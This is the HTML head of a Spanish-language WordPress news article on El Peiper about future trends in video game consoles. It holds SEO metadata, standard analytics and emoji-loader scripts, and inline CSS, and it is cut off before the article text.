

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/
body_size: 22451
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<style>
	/* Custom BSA_PRO Styles */

	/* fonts */

	/* form */
	.bsaProOrderingForm {   }
	.bsaProInput input,
	.bsaProInput input[type='file'],
	.bsaProSelectSpace select,
	.bsaProInputsRight .bsaInputInner,
	.bsaProInputsRight .bsaInputInner label {   }
	.bsaProPrice  {  }
	.bsaProDiscount  {   }
	.bsaProOrderingForm .bsaProSubmit,
	.bsaProOrderingForm .bsaProSubmit:hover,
	.bsaProOrderingForm .bsaProSubmit:active {   }

	/* alerts */
	.bsaProAlert,
	.bsaProAlert > a,
	.bsaProAlert > a:hover,
	.bsaProAlert > a:focus {  }
	.bsaProAlertSuccess {  }
	.bsaProAlertFailed {  }

	/* stats */
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7 !important; }

	.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39 !important; }

	/* Custom CSS */
	</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro - El Peiper</title>
	<meta name="description" content="Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes." />
	<link rel="canonical" href="https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro - El Peiper" />
	<meta property="og:description" content="Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes." />
	<meta property="og:url" content="https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/" />
	<meta property="og:site_name" content="El Peiper" />
	<meta property="article:publisher" content="https://www.facebook.com/elpeiper/" />
	<meta property="article:published_time" content="2023-05-12T22:36:43+00:00" />
	<meta property="article:modified_time" content="2023-05-19T22:37:02+00:00" />
	<meta property="og:image" content="https://elpeiper.com/wp-content/uploads/2023/05/consolas_videojuegos.jpg" />
	<meta property="og:image:width" content="1160" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admpeiperec" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@elpeiperec" />
	<meta name="twitter:site" content="@elpeiperec" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admpeiperec" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/#article","isPartOf":{"@id":"https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/"},"author":{"name":"admpeiperec","@id":"https://elpeiper.com/#/schema/person/015e31594888a73cace94db3e41d67cc"},"headline":"Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro","datePublished":"2023-05-12T22:36:43+00:00","dateModified":"2023-05-19T22:37:02+00:00","mainEntityOfPage":{"@id":"https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/"},"wordCount":542,"publisher":{"@id":"https://elpeiper.com/#organization"},"image":{"@id":"https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/#primaryimage"},"thumbnailUrl":"https://elpeiper.com/wp-content/uploads/2023/05/consolas_videojuegos.jpg","articleSection":["GAMING"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/","url":"https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/","name":"Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro - El Peiper","isPartOf":{"@id":"https://elpeiper.com/#website"},"primaryImageOfPage":{"@id":"https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/#primaryimage"},"image":{"@id":"https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/#primaryimage"},"thumbnailUrl":"https://elpeiper.com/wp-content/uploads/2023/05/consolas_videojuegos.jpg","datePublished":"2023-05-12T22:36:43+00:00","dateModified":"2023-05-19T22:37:02+00:00","description":"Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.","breadcrumb":{"@id":"https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/#primaryimage","url":"https://elpeiper.com/wp-content/uploads/2023/05/consolas_videojuegos.jpg","contentUrl":"https://elpeiper.com/wp-content/uploads/2023/05/consolas_videojuegos.jpg","width":1160,"height":650},{"@type":"BreadcrumbList","@id":"https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elpeiper.com/"},{"@type":"ListItem","position":2,"name":"Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro"}]},{"@type":"WebSite","@id":"https://elpeiper.com/#website","url":"https://elpeiper.com/","name":"El Peiper","description":"Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.","publisher":{"@id":"https://elpeiper.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elpeiper.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elpeiper.com/#organization","name":"El Peiper","url":"https://elpeiper.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpeiper.com/#/schema/logo/image/","url":"https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png","contentUrl":"https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png","width":210,"height":67,"caption":"El Peiper"},"image":{"@id":"https://elpeiper.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elpeiper/","https://x.com/elpeiperec","https://instagram.com/elpeiperec"]},{"@type":"Person","@id":"https://elpeiper.com/#/schema/person/015e31594888a73cace94db3e41d67cc","name":"admpeiperec","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpeiper.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3d2e430c5ea5b78fe2e2443ee716f4c7804bc574e717b724f0334d7184924bb0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3d2e430c5ea5b78fe2e2443ee716f4c7804bc574e717b724f0334d7184924bb0?s=96&d=mm&r=g","caption":"admpeiperec"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Peiper &raquo; Feed" href="https://elpeiper.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Peiper &raquo; Feed de los comentarios" href="https://elpeiper.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-M4GNZH126Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/elpeiper.com\/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-M4GNZH126Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-M4GNZH126Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elpeiper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elpeiper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 